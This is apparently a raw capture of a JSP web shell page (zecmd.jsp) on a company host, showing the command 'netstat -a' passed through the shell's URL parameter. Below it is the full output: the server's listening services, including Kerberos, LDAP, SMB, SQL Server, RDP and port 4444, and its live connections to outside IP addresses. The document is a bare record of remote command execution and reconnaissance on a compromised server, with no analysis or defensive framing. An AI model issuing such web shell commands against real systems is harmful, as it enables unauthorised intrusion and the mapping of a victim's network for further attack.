 qc.legendsec.com/zecmd/zecmd.jsp?comment=netstat+-a
Send
Command: netstat -a
Active Connections
Proto  Local Address          Foreign Address        State
TCP    QC-win2003-77:domain   QC-win2003-77.legendsecqc.com:0  LISTENING
TCP    QC-win2003-77:http     QC-win2003-77.legendsecqc.com:0  LISTENING
TCP    QC-win2003-77:kerberos  QC-win2003-77.legendsecqc.com:0  LISTENING
TCP    QC-win2003-77:epmap    QC-win2003-77.legendsecqc.com:0  LISTENING
TCP    QC-win2003-77:ldap     QC-win2003-77.legendsecqc.com:0  LISTENING
TCP    QC-win2003-77:microsoft-ds  QC-win2003-77.legendsecqc.com:0  LISTENING
TCP    QC-win2003-77:kpasswd  QC-win2003-77.legendsecqc.com:0  LISTENING
TCP    QC-win2003-77:http-rpc-epmap  QC-win2003-77.legendsecqc.com:0  LISTENING
TCP    QC-win2003-77:ldaps    QC-win2003-77.legendsecqc.com:0  LISTENING
TCP    QC-win2003-77:1025     QC-win2003-77.legendsecqc.com:0  LISTENING
TCP    QC-win2003-77:1027     QC-win2003-77.legendsecqc.com:0  LISTENING
TCP    QC-win2003-77:1041     QC-win2003-77.legendsecqc.com:0  LISTENING
TCP    QC-win2003-77:1099     QC-win2003-77.legendsecqc.com:0  LISTENING
TCP    QC-win2003-77:ms-sql-s  QC-win2003-77.legendsecqc.com:0  LISTENING
TCP    QC-win2003-77:3245     QC-win2003-77.legendsecqc.com:0  LISTENING
TCP    QC-win2003-77:3250     QC-win2003-77.legendsecqc.com:0  LISTENING
TCP    QC-win2003-77:msft-gc  QC-win2003-77.legendsecqc.com:0  LISTENING
TCP    QC-win2003-77:msft-gc-ssl  QC-win2003-77.legendsecqc.com:0  LISTENING
TCP    QC-win2003-77:ms-wbt-server  QC-win2003-77.legendsecqc.com:0  LISTENING
TCP    QC-win2003-77:4444     QC-win2003-77.legendsecqc.com:0  LISTENING
TCP    QC-win2003-77:8009     QC-win2003-77.legendsecqc.com:0  LISTENING
TCP    QC-win2003-77:8083     QC-win2003-77.legendsecqc.com:0  LISTENING
TCP    QC-win2003-77:http     FTP:2126               ESTABLISHED
TCP    QC-win2003-77:http     114.54.18.135:14998    ESTABLISHED
TCP    QC-win2003-77:http     124.127.118.17:52162   FIN_WAIT_2
TCP    QC-win2003-77:http     124.127.118.17:54943   ESTABLISHED
TCP    QC-win2003-77:http     124.127.118.19:52474   FIN_WAIT_2
TCP    QC-win2003-77:http     124.127.118.20:55317   ESTABLISHED
TCP    QC-win2003-77:http     124.127.118.20:62184   FIN_WAIT_2
TCP    QC-win2003-77:http     124.127.118.23:3632    FIN_WAIT_2
TCP    QC-win2003-77:http     124.127.118.23:53061   FIN_WAIT_2
TCP    QC-win2003-77:http     124.127.118.25:50588   ESTABLISHED
TCP    QC-win2003-77:http     124.127.118.25:58568   FIN_WAIT_2
TCP    QC-win2003-77:http     124.127.118.25:62554   ESTABLISHED
TCP    QC-win2003-77:http     LEGENDSEC:4141         ESTABLISHED
TCP    QC-win2003-77:http     124.127.118.29:2978    TIME_WAIT
TCP    QC-win2003-77:http     125-227-238-142.HINET-IP.hinet.net:17504  CLOSE_WAIT
TCP    QC-win2003-77:http     218.30.116.3:29972     CLOSE_WAIT